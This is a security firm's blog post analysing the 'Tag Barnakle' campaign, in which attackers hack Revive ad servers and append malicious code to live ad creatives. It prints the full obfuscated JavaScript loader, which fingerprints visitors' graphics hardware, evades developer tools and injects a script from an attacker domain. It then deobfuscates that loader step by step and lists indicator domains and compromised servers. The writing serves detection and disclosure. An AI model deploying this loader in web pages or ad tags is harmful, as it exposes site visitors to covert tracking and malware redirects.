Tag Barnakle: The Malvertiser That Hacks Revive Ad Servers, Redirects Victims To Malware
When we discuss sophisticated malvertisers, we usually talk of savvy cybercriminal media buyers who spawn fake agencies and run brilliantly cloaked ad code in order to launch forceful redirections or deliver other client-side exploits and phishing attacks — but there’s another breed of attacker out there that doesn’t have to spend a single cent on running ad campaigns.
In this blog post, we will disclose the details behind one such ongoing malvertising campaign that is perpetrated by an attacker via mass compromise of Revive Adserver instances. They then append their malicious payload to existing ad slots, all of which results in free access to publisher inventory. We have named the attacker Tag Barnakle.
This blog post will be the first in a series of disclosures around hacked ad servers.
Revive Adserver — A History Of Security Issues
Publishers, advertisers, and ad networks have several options when it comes to campaign and/or inventory management. These options include a wide spectrum of managed enterprise solutions, white label ad servers, in-house tech, and open source platforms.
A popular go to for the self-hosted DIY ad serving crowd is an open source ad server called Revive — a huge PHP project that has been around for well over a decade:
revive-adserver/revive-adserver


It’s a project that has not been without its fair share of security issues over the years:
Security Advisories
https://github.com/revive-adserver/revive-adserver/issues?q=is%3Aissue+security
https://hackerone.com/revive_adserver/hacktivity
This not to say that the Revive team doesn’t handle security issues well, but more to illustrate that this is a large project that has been around for many years and that there are many ad serving infrastructures out there that are based on dated versions of Revive.
Enter Tag Barnakle
The typical Revive Adserver tag is pretty bare bones compared to those of many popular enterprise ad servers like DFP, including the creatives themselves.
Here’s an example of a typical revive creative:
<a href=’https://redacted/www/delivery/ck.php?oaparams=2__bannerid=261__zoneid=34__cb=8b804e704b__oadest=https%3A%2F%2Fredacted%2F’ target=’_blank’><img src=’https://redacted/www/isn/images/ada6671b143fad855a110b1ce10ca603.gif’ width=’468’ height=’60’ alt=’‘ title=’‘ border=’0’ /></a><div id=’beacon_8b804e704b’ style=’position: absolute; left: 0px; top: 0px; visibility: hidden;’><img src=’https://redacted/www/delivery/lg.php?bannerid=261&campaignid=183&zoneid=34&loc=https%3A%2F%2Fredacted%2F&cb=8b804e704b’ width=’0’ height=’0’ alt=’‘ style=’width: 0px; height: 0px;’ /></div>In recent months, we have seen a wave of malvertisements that are attached to Revive creatives spanning dozens of instances of ad servers, including those owned and operated by publishers and ad networks.
The attacker, Tag Barnakle, are compromising ad servers and appending their malvertising payload to live creatives. The entry point is always the same obfuscated Javascript payload, but of course there are variations in the obfuscated variable names and in the intermediate fingerprinting domain utilized.
Here’s an example of a full payload:
<script type=”text/javascript”>var _0x3d47=[”1Pd1R2md79KqeBE=”,”UP71jPdtsdQrqg==”,”UuPxqupqqNQ9qpJHAeTOZv40”,”G2IKjDhIc2TK5wJluXHeBw==”,”charCodeAt”,”1Dt0UVGDyRD4yxE=”,”xvJnUXOLxdSk”,”1uhqSW6c”,”weJ9ViiTzcyiZxaNfcsU”,”ZDdmYg==”,”VOnkruxmgN02s5ZFWA==”,”wehWVnWQwt0=”,”hLwlR3+JxcimZ0i5ZtJM/l7roEaZJyQZSp0CdnIFsZK09FN4nNxaYa+5fGfIKF8=”,”2Q9E2b263W855af”,”ymmiE5aM2xniPwLGWw==”,”YtXMjstIgPUMiLZlaNz5W84dpZXm”,”DpxMHgAhDQ7P+h0=”,”3fNxUnTDg5U=”,”YtXMjstIgPUMjLZlaNb5QcsHsJfofqs=”,”mLI1EjeJ1A==”,”indexOf”,”fromCharCode”,”YN7DiNRcodQxq5R0XvbFYPwqgqD1UImgOA==”,”atob”,”08FNZ3GS/vOnXD6ncfgMug32”,”hrc1Un8=”,”length”,”xuJxY3ON3tOhYQGa”,”1vVgQ3Oc6dameRCRYA==”,”1CZTWkq/xRjzyh/kUw==”,”+zxoUUG+yw==”,”yATSQWdd”,”0vVgR2mfwNuwfA==”,”UP71n/lxpNw2qpZZ”,”xuR3S3eN”,”x+ZrRmiU”,”3OM=”,”x3myMZ+b3x/pKSzQZhU=”,”cKtB9DQrW”,”cookie”,”3j1oW06u”,”3/JhRWKLxdmmdhmQYA==”,”2eJjVg==”];(function(_0x1d7d79,_0x3d4748){var _0x327655=function(_0x1b9394){while(--_0x1b9394){_0x1d7d79[”push”](_0x1d7d79[”shift”]());}};_0x327655(++_0x3d4748);}(_0x3d47,0xdf));var _0x3276=function(_0x1d7d79,_0x3d4748){_0x1d7d79=_0x1d7d79-0x0;var _0x327655=_0x3d47[_0x1d7d79];return _0x327655;};function hIkeUmON9h4fvz(_0x4ba71b,_0x20c2e7){var _0x1a3c32=[],_0x106560=0x0,_0x1cfd2c,_0x4fdc9b=”“;for(var _0x21ce01=0x0;_0x21ce01<0x100;_0x21ce01++){_0x1a3c32[_0x21ce01]=_0x21ce01;}for(_0x21ce01=0x0;_0x21ce01<0x100;_0x21ce01++){_0x106560=(_0x106560+_0x1a3c32[_0x21ce01]+_0x20c2e7[_0x3276(”0x27”)](_0x21ce01%_0x20c2e7[_0x3276(”0x12”)]))%0x100;_0x1cfd2c=_0x1a3c32[_0x21ce01];_0x1a3c32[_0x21ce01]=_0x1a3c32[_0x106560];_0x1a3c32[_0x106560]=_0x1cfd2c;}_0x21ce01=0x0;_0x106560=0x0;for(var _0x2c777a=0x0;_0x2c777a<_0x4ba71b[_0x3276(”0x12”)];_0x2c777a++){_0x21ce01=(_0x21ce01+0x1)%0x100;_0x106560=(_0x106560+_0x1a3c32[_0x21ce01])%0x100;_0x1cfd2c=_0x1a3c32[_0x21ce01];_0x1a3c32[_0x21ce01]=_0x1a3c32[_0x106560];_0x1a3c32[_0x106560]=_0x1cfd2c;_0x4fdc9b+=String[_0x3276(”0xd”)](_0x4ba71b[_0x3276(”0x27”)](_0x2c777a)^_0x1a3c32[(_0x1a3c32[_0x21ce01]+_0x1a3c32[_0x106560])%0x100]);}return _0x4fdc9b;}function iUge9xLrSMK(_0x48aea7){var _0x558354=”“;try{_0x558354=window[_0x3276(”0xf”)](_0x48aea7);}catch(_0x3aa2b0){}return _0x558354;};function aaCSJW2TqSgCGuFI(){var _0x598e0b=[_0x3276(”0x1”),_0x3276(”0x2”),”VPrvuflw”,”QP7jqPQ=”,_0x3276(”0x25”),_0x3276(”0x24”),”UP71iuB3oN8gt5xF”,_0x3276(”0x19”),_0x3276(”0xe”),_0x3276(”0x7”),_0x3276(”0xa”)];var _0x556835=document[hIkeUmON9h4fvz(iUge9xLrSMK(_0x598e0b[0x1]),_0x598e0b[0x0])](hIkeUmON9h4fvz(iUge9xLrSMK(_0x598e0b[0x2]),_0x598e0b[0x0]));var _0x4e90ee;var _0x148a3a;var _0x3d684e;var _0x5cffb6;try{_0x4e90ee=_0x556835[hIkeUmON9h4fvz(iUge9xLrSMK(_0x598e0b[0x5]),_0x598e0b[0x0])](hIkeUmON9h4fvz(iUge9xLrSMK(_0x598e0b[0x3]),_0x598e0b[0x0]))||_0x556835[hIkeUmON9h4fvz(iUge9xLrSMK(_0x598e0b[0x5]),_0x598e0b[0x0])](hIkeUmON9h4fvz(iUge9xLrSMK(_0x598e0b[0x4]),_0x598e0b[0x0]));}catch(_0x2803f9){}if(_0x4e90ee){_0x148a3a=_0x4e90ee[hIkeUmON9h4fvz(iUge9xLrSMK(_0x598e0b[0x6]),_0x598e0b[0x0])](hIkeUmON9h4fvz(iUge9xLrSMK(_0x598e0b[0x8]),_0x598e0b[0x0]));_0x3d684e=_0x4e90ee[hIkeUmON9h4fvz(iUge9xLrSMK(_0x598e0b[0x7]),_0x598e0b[0x0])](_0x148a3a[hIkeUmON9h4fvz(iUge9xLrSMK(_0x598e0b[0x9]),_0x598e0b[0x0])]);_0x5cffb6=_0x4e90ee[hIkeUmON9h4fvz(iUge9xLrSMK(_0x598e0b[0x7]),_0x598e0b[0x0])](_0x148a3a[hIkeUmON9h4fvz(iUge9xLrSMK(_0x598e0b[0xa]),_0x598e0b[0x0])]);}return _0x3d684e+”x20”+_0x5cffb6;}function ffM7CuBy8(){var _0x5e349c=[”DpxMHgA+AQPc+g==”,”CIdWHgA+AQPc+g==”,_0x3276(”0x8”),”rvb3K00KOkQZg”,_0x3276(”0x28”),_0x3276(”0x16”),_0x3276(”0x20”),_0x3276(”0x15”),”dsVsia7Keq6EMdb”];const _0x5647a3=0xa0;const _0x2c66df=window[hIkeUmON9h4fvz(iUge9xLrSMK(_0x5e349c[0x0]),_0x5e349c[0x3])]-window[hIkeUmON9h4fvz(iUge9xLrSMK(_0x5e349c[0x1]),_0x5e349c[0x3])]>_0x5647a3;const _0x5ed796=window[hIkeUmON9h4fvz(iUge9xLrSMK(_0x5e349c[0x2]),_0x5e349c[0x3])]-window[hIkeUmON9h4fvz(iUge9xLrSMK(_0x5e349c[0x4]),_0x5e349c[0x8])]>_0x5647a3;if(!(_0x5ed796&&_0x2c66df)&&(window[hIkeUmON9h4fvz(iUge9xLrSMK(_0x5e349c[0x5]),_0x5e349c[0x8])]&&window[hIkeUmON9h4fvz(iUge9xLrSMK(_0x5e349c[0x5]),_0x5e349c[0x8])][hIkeUmON9h4fvz(iUge9xLrSMK(_0x5e349c[0x6]),_0x5e349c[0x8])]&&window[hIkeUmON9h4fvz(iUge9xLrSMK(_0x5e349c[0x5]),_0x5e349c[0x8])][hIkeUmON9h4fvz(iUge9xLrSMK(_0x5e349c[0x6]),_0x5e349c[0x8])][hIkeUmON9h4fvz(iUge9xLrSMK(_0x5e349c[0x7]),_0x5e349c[0x8])]||_0x2c66df||_0x5ed796)){return![];}else{return!![];}}function fQH1NVOW(){var _0x4471fd=[_0x3276(”0x5”),”xfJnTm6aydSxcRHRd9QN8QOig0LOb2JEFA==”,_0x3276(”0x4”),_0x3276(”0x14”),_0x3276(”0x1a”),_0x3276(”0x13”),”xvVm”,_0x3276(”0x1c”),_0x3276(”0x21”),”wf51Rw==”,_0x3276(”0x0”),”1OV2TWuM2N8=”,_0x3276(”0x11”),_0x3276(”0xb”),_0x3276(”0x23”),_0x3276(”0x2a”),_0x3276(”0x22”),_0x3276(”0x1b”),_0x3276(”0x3”),_0x3276(”0x29”),_0x3276(”0x10”),_0x3276(”0x1e”),_0x3276(”0x18”),_0x3276(”0x9”)];var _0x95c68e;try{_0x95c68e=aaCSJW2TqSgCGuFI();}catch(_0x1c3d83){}try{_0x95c68e=window[”btoa”](_0x95c68e);}catch(_0x1779da){}var _0x4ee8f0=!![];var _0xd4dce2=hIkeUmON9h4fvz(iUge9xLrSMK(_0x4471fd[0x14]),_0x4471fd[0x15]);if(document[_0x3276(”0x1f”)][_0x3276(”0xc”)](_0xd4dce2)==-0x1){if(ffM7CuBy8()){var _0x5acb3b=hIkeUmON9h4fvz(iUge9xLrSMK(_0x4471fd[0x2]),_0x4471fd[0x15]);var _0x30b032=hIkeUmON9h4fvz(iUge9xLrSMK(_0x4471fd[0x17]),_0x4471fd[0x15])+hIkeUmON9h4fvz(iUge9xLrSMK(_0x4471fd[0x1]),_0x4471fd[0x15])+”?”+hIkeUmON9h4fvz(iUge9xLrSMK(_0x4471fd[0x8]),_0x4471fd[0x15])+”=”+_0x95c68e;var _0x16c7a1=document[hIkeUmON9h4fvz(iUge9xLrSMK(_0x4471fd[0x3]),_0x4471fd[0x15])](hIkeUmON9h4fvz(iUge9xLrSMK(_0x4471fd[0x4]),_0x4471fd[0x15]));_0x16c7a1[hIkeUmON9h4fvz(iUge9xLrSMK(_0x4471fd[0x5]),_0x4471fd[0x15])](hIkeUmON9h4fvz(iUge9xLrSMK(_0x4471fd[0x7]),_0x4471fd[0x15]),hIkeUmON9h4fvz(iUge9xLrSMK(_0x4471fd[0x8]),_0x4471fd[0x15]));_0x16c7a1[hIkeUmON9h4fvz(iUge9xLrSMK(_0x4471fd[0x5]),_0x4471fd[0x15])](hIkeUmON9h4fvz(iUge9xLrSMK(_0x4471fd[0x9]),_0x4471fd[0x15]),hIkeUmON9h4fvz(iUge9xLrSMK(_0x4471fd[0xa]),_0x4471fd[0x15]));_0x16c7a1[hIkeUmON9h4fvz(iUge9xLrSMK(_0x4471fd[0x5]),_0x4471fd[0x15])](hIkeUmON9h4fvz(iUge9xLrSMK(_0x4471fd[0x6]),_0x4471fd[0x15]),_0x30b032);document[”body”][hIkeUmON9h4fvz(iUge9xLrSMK(_0x4471fd[0xe]),_0x4471fd[0x15])](_0x16c7a1);document[hIkeUmON9h4fvz(iUge9xLrSMK(_0x4471fd[0xf]),_0x4471fd[0x15])]=_0xd4dce2+_0x5acb3b;}}}var iboc7VhgLDhRKG=[_0x3276(”0x1d”),_0x3276(”0x6”),”bbXD3odpJHC4rhZv”,_0x3276(”0x26”),”PkkjiiFDaXXo+j1+vXveEQ==”,_0x3276(”0x17”)];var elementExists=document[hIkeUmON9h4fvz(iUge9xLrSMK(iboc7VhgLDhRKG[0x0]),iboc7VhgLDhRKG[0x2])](hIkeUmON9h4fvz(iUge9xLrSMK(iboc7VhgLDhRKG[0x1]),iboc7VhgLDhRKG[0x2]));if(!elementExists){document[hIkeUmON9h4fvz(iUge9xLrSMK(iboc7VhgLDhRKG[0x3]),iboc7VhgLDhRKG[0x5])](hIkeUmON9h4fvz(iUge9xLrSMK(iboc7VhgLDhRKG[0x4]),iboc7VhgLDhRKG[0x5]),fQH1NVOW());}</script><a href=’https://redacted/www/delivery/ck.php?oaparams=2__bannerid=261__zoneid=34__cb=8b804e704b__oadest=https%3A%2F%2Fredacted%2F’ target=’_blank’><img src=’https://redacted/www/isn/images/ada6671b143fad855a110b1ce10ca603.gif’ width=’468’ height=’60’ alt=’‘ title=’‘ border=’0’ /></a><div id=’beacon_8b804e704b’ style=’position: absolute; left: 0px; top: 0px; visibility: hidden;’><img src=’https://redacted/www/delivery/lg.php?bannerid=261&campaignid=183&zoneid=34&loc=https%3A%2F%2Fredacted%2F&cb=8b804e704b’ width=’0’ height=’0’ alt=’‘ style=’width: 0px; height: 0px;’ /></div>We have reverse engineered the obfuscation. The logic, along with code samples is as follows:
Check if there’s an element in the DOM with an ID of “judgericeblot”. If not, then step into a (randomly named) function after the DOM loads.
var elementExists = document[”getElementById”](”judgericeblot”);
if (!elementExists) {
document[”addEventListener”](”DOMContentLoaded”, o5G0Vnpuq1());
}Check if the the user has been previously cookied by the script. If not, then continue:
if (document[”cookie”][”indexOf”](_0x53c6f1) == -0x1)Check if the user has DevTools or Firebug open. If not, then continue.This method of checking for the developer console is actually quite weak and is easily defeated if the console is detached from the window.
const _0x5e8e5a =
window[”outerWidth”] - window[”innerWidth”] > _0x2a09f6;const _0x558f8f =
window[”outerHeight”] - window[”innerHeight”] > _0x2a09f6;if (!(_0x558f8f && _0x5e8e5a) && (window[”Firebug”] && window[”Firebug”][”chrome”] && window[”Firebug”][”chrome”][”isInitialized”] || _0x5e8e5a || _0x558f8f)) {
false;
} else {
true;
}All of the checks have passed, so Tag Barnakle proceeds towards injecting a 3rd party dependency via an intermediate domain. Additional client-side fingerprints are passed to this domain in the from of a base64 encoded parameter. Here’s a function that re-creates their cursory fingerprinting algorithm:
(function(){
let c = document.createElement(”canvas”);
let var1;
let var2;
let var3;
try {
x = c.getContext(’webgl’) || c.getContext(’experimental-webgl’);
} catch(e){}
if (x) {
var1 = x.getExtension(”WEBGL_debug_renderer_info”);
var2 = x.getParameter(var1[”UNMASKED_VENDOR_WEBGL”]);
var3 = x.getParameter(var1[”UNMASKED_RENDERER_WEBGL”]);
}
let final = var2 + “x20” + var3;
return final;
})();From there, the payload constructs the final url:
hxxps://publicenred.com/line.html?judgericeblot=SW50ZWwgSW5jLngyMEludGVsKFIpIElyaXMoVE0pIFBsdXMgR3JhcGhpY3MgNjU1This is then dropped into the DOM inside of a script tag using appendChild:
var _0x1dfa8e = document[”createElement”](”script”);
_0x1dfa8e[”setAttribute”](”id”, “judgericeblot”);
_0x1dfa8e[”setAttribute”](”type”, “text/javascript”);<!-------
set script src to: hxxps://publicenred.com/line.html?judgericeblot=SW50ZWwgSW5jLngyMEludGVsKFIpIElyaXMoVE0pIFBsdXMgR3JhcGhpY3MgNjU1
-------->_0x1dfa8e[”setAttribute”](oiYVsFl(t8edm7ubzOO(_0x19f474[0x6]), _0x19f474[0x15]), _0x2cfc43);document[”body”][”appendChild”](_0x1dfa8e);Finally, the frequency capping cookie is dropped, because the attacker doesn’t want to reveal the payload to the same victim more than once in a short period of time:
// dw5id94BSpNR=1; expires=Fri, 1 May 2020 01:01:01 UTC; path=/
document[”cookie”] = _0x53c6f1 + _0xb5c0cd;At this point, there’s a server-side fingerprinting component, the details of which are largely unknown. We assume that the webgl fingerprint is matched against any number of server-side indicators, referer, and other parameters. For this reason, trying to blindly replay this url does not result in a response. However, under ideal conditions, we will see the second stage of the Tag Barnakle malvertising payload which exposes the victim to scamware or malware via PropellerAds.
Here is one such example:
var element = document.createElement(”script”);
element.setAttribute(”type”, “text/javascript”);
element.setAttribute(”src”, “//deloplen.com/apu.php?zoneid=2721667”);
document.body.appendChild(element);No obfuscation here, just a script being pushed to the DOM. In this case, deloplen.com is one of the ad serving domains for PropellerAds.


This ad network is well documented to be a purveyor of malicious demand, including a large quantity of adware trojans that are disguised as fake Flash updates:
Inside ‘Master134’: Propeller Ads connected to malvertising campaign
Malvertising and the joys of online advertising
You can hardly browse any website without encountering some type of advertisement along the way, typically in the shape…
Here are just a few examples of what victims of Tag Barnakle campaigns will be faced with:
Tag Barnakle’s Impact & Volumes
To date, we have observed Tag Barnakle activity first hand on over 360 web properties, but the the breach impacts tens of thousands of sites considering that some of the hacked ad servers have deep RTB integrations with multiple ad exchanges.
RTB or realtime bidding is the specification that governs the flow of the ad tech supply chain through auctions across multiple intermediaries.
If we take a look at the volumes behind just one of the compromised RTB ad servers — we see spikes of up to 1.25MM affected ad impressions in a single day. For context, Tag Barnakle have compromised ~60 ad servers in total.
A one week trend line snapshot of Tag Barnakle activity.
We initially started investigating the attribution of ad serving elements between the Tag Barnakle payloads in early March of 2020. Notable spikes in their activity were observed during the “peak” holiday advertising season of late 2019.
During a retrospective analysis, we have found examples of the attacker in our telemetry dating back to August 2019, showing at least 8 months of consistent malvertising activity that continues today.
IOCs — Barnakle Owned Cloaking Domains
advertwork.com
kutsatsa.com
ads6net.com
netlineads.com
appsadvert.com
publicenred.com
publizitate.com
net4net.net
lunadvert.com
darrydat.com
faasalalauga.com
promoadsense.com
myadvertnet.com
liveadsnetwork.com
metaadsnet.com
ads6net.com
myadvertnet.com
advertwork.com
publicenred.com
lunadvert.com
kutsatsa.com
appsadvert.com
darrydat.com
metaadsnet.com
piclivenet.com
publizitate.com
faasalalauga.com
netlineads.com
promoadsense.comIOCs —Compromised Revive Adserver Instances
These IOCs present a compilation of our findings over the last few months. Some of the ad servers have since been patched. As of 4/16/2020 — we have notified everyone on the list below of our findings.
10.rallyad-server.net
adx.4strokemedia.com
ads.financialcontent.com
ads.mygc.com.au
ox.autolive.be
ad.mds.lv
ad.rosszlanyok.hu
admanager.adintend.com
admanager.uptodown.com
ads.catmedia.cat
ads.ck101.com
ads.dresden-airport.de
ads.ejz.de
ads.financialcontent.com
ads.latinongroup.com
ads.motorgraph.com
ads.newsbook.com.mt
ads.nitschkeverlag.de
ads.playzo.de
ads.pointermedia.hu
ads.shasha.ps
ads.ungdomar.se
ads.urgente24.com
ads1.knxs.net
ads2.artsopolis.com
ads2.opensubtitles.org
ads5.matichon.co.th
adserv.emh.ch
adserver.darnell.com
adserver.diariodeavisos.com
adserver.diariodosertao.com.br
adserver.lenouvelliste.com
adserver.nearby.cz
adserver.wolterskluwer.pl
adstdg.net
adv.dlh.net
adx.fotoaparat.cz
as2.adserverhd.com
asianmedia.com
gigazine.asia
itomedia.co.za
kingfish.fishing.net.nz
leadz01.isn.nl
miranda.bounced.de
nvpx.adhost.se
openx.mondiale.co.uk
openx.vps48615.mylogin.co
openx2.kytary.cz
pub.macommune.info
r.codio.xyz
rev.contractoruk.com
revive.hpl-adserver.com
revive.thebusinessjournal.com
theleader.info
treehouse.wwoz.org
webwiseforradio.com
wer.schwarzwaelder-bote.de
www.4x4brasil.com.br
www.bioverlag-online.de
www.boersen-zeitung.de
www.diariouno.pe
www.ecofinads.com
www.manga-news.com
www.miciudadreal.es
www.porovname.cz
www3.convergenciadigital.com.brWe did a non-intrusive scrape of the Revive Adserver versions running the hacked instances above and found the following:
Revive Adserver v3.2.5
Revive Adserver v4.0.0
Revive Adserver v4.0.1
Revive Adserver v4.1.1
Revive Adserver v4.1.2
Revive Adserver v4.1.3
Revive Adserver v4.1.4
Revive Adserver v4.2.1
Revive Adserver v5.0.4
Revive Adserver v5.0.5The current version of Revive is 5.0.5 — but it’s worth noting that some of the more recent versions in the list might be due to software updates after the initial compromise.
Conclusion
Confiant specializes in the detection, prevention, and attribution of malvertising campaigns and ad related threats.
In this post we have done a deep dive into the TTPs of Tag Barnakle — an attacker that we have been neutralizing on behalf of our customers since early August 2019.
We have shown that there are sophisticated threat actors that compromise ad serving infrastructure in order to expose millions of victims to malware. This has been the first disclosure in a series on attackers that hack ad servers as a core tactic of their modus operandi. More reports on attackers with a similar approach to malvertising are coming soon.